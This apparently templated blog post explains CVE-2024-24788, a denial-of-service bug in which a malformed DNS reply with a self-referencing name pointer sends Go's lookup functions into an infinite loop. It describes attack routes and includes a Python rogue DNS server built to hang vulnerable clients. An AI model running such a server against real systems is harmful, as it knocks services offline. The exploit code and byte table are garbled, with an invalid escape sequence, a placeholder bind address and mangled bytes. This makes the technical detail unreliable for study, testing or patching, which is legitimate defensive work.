---
Published: June 2024
Author: [Your Name or Handle]
A newly disclosed vulnerability, CVE-2024-24788, is making waves among developers and sysadmins who rely on DNS lookups within their applications. What makes it alarming is its simplicity: a specially-crafted (or broken) DNS reply can send certain functions into an infinite loop, causing the application to freeze, waste resources, and possibly open the door for denial-of-service (DoS) attacks.
This article offers a plain-English breakdown of CVE-2024-24788, including practical code snippets to illustrate the danger, and links to deeper resources for remediation.
What is CVE-2024-24788?
CVE-2024-24788 is a vulnerability found in DNS lookup implementations (including the Go standard library before version 1.22.2 & 1.21.9). When a DNS reply is malformed—specifically, when the message breaks structural expectations—functions that parse DNS replies can find themselves trapped in a loop, never completing and effectively locking up your program.
TL;DR:
A hostile or defective DNS server can send broken replies that make your application get stuck forever, simply by causing your DNS lookup to loop infinitely.
Where’s the Problem?
Most DNS lookup functions (such as Go's net.LookupHost), read responses from network servers. They expect the DNS packet to follow the classic structure: headers, question, and answer sections.
CVE-2024-24788 happens because certain edge-case DNS replies can fool the parsing logic, causing it to jump back to the same position over and over, without erroring out or failing gracefully.
> "A malformed DNS message in response to a query can cause the Lookup functions to get stuck in an infinite loop."
Here’s a minimal Go program that demonstrates the normal DNS lookup
package main
import (
"fmt"
"net"
)
func main() {
hosts, err := net.LookupHost("example.com")
if err != nil {
fmt.Println("Lookup error:", err)
return
}
fmt.Println("Addresses:", hosts)
}
If a malicious DNS server responds with a malformed record—for instance, crafting a pointer that loops back to itself—the internal parsing (in Go, for instance) gets stuck.
How Attackers Might Exploit It
1. Trigger through Direct Query: An attacker can set up a malicious DNS server and trick your app (or machine) into querying it.
2. Nameserver Injection: Through DHCP or config errors, someone makes your app use a rogue nameserver.
3. DoS Vector: The consuming application hangs, wasting CPU and memory, possibly freezing whole services if DNS is heavily used.
While crafting the precise malformed DNS packet is a lower-level network trick, the gist is to
- Forge a DNS reply with a pointer or length value that causes parser routines (such as within Go’s net package) to revisit the same bytes endlessly.
Imagine a DNS reply where the name field is encoded with a pointer that refers back to itself
| Octet | Value | Description |
|-------|---------|------------------------------|
| | ... | Header / Prefix |
| X | xC X | Name field (pointer to byte X)|
The parser keeps following the pointer, landing back at the same spot, ad infinitum.
This construct violates the DNS RFC, but vulnerable libraries don’t always check for it.
Python Example of Malformed DNS Server (for educational purposes only)
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.bind(("...", 53))
while True:
data, addr = sock.recvfrom(512)
# Simple DNS header (copy ID)
pkt = data[:2] + b'\x81\x80\x00\x01\x00\x01\x00\x00\x00\x00'
# Question (copy from request)
pkt += data[12:]
# Malformed name: pointer to itself (offset 12, e.g. xC xC)
pkt += b'\xc\xc' # Name pointer
pkt += b'\x00\x01' # Type A
pkt += b'\x00\x01' # Class IN
pkt += b'\x00\x00\x00\x3c' # TTL 60
pkt += b'\x00\x04' # Length 4
pkt += b'\x01\x02\x03\x04' # IP 1.2.3.4
sock.sendto(pkt, addr)
This code spins a DNS server that will force vulnerable lookup functions into a dead loop.
Impact
- Any application relying on recursive DNS lookups could hang—web servers, microservices, CLI tools, etc.
Denial-of-Service: Infinite loops = high CPU usage, possible crashes, and downtime.
- Potential indirect security impact: Attackers could combine with other vulnerabilities for elevation.
Affected Versions
- Go: All before 1.22.2 and 1.21.9 (official Go security advisory)
- Other languages/libraries implementing their own DNS lookups may be at risk if similar parser logic is used.
Patch:
- Go users: Upgrade immediately to Go 1.21.9 or Go 1.22.2.
References & Further Reading
- Go Security Advisory (GO-2024-3035)
- Official CVE Entry: CVE-2024-24788
- Hacker News discussion
- Go Release Notes
Conclusion
CVE-2024-24788 is a classic example of how decades-old protocols like DNS can still surprise us with new attack vectors—especially when protocol edge cases aren't anticipated. The fix is simple: patch your stack, be choosy about your DNS, and always keep an eye on the security advisories that pop up.
Stay patched, stay safe.
*If you found this post helpful, please share with your team—and remember to subscribe for more plain-language vulnerability breakdowns!*
Timeline
Published on: 05/08/2024 16:15:08 UTC
Last modified on: 11/21/2024 16:15:22 UTC
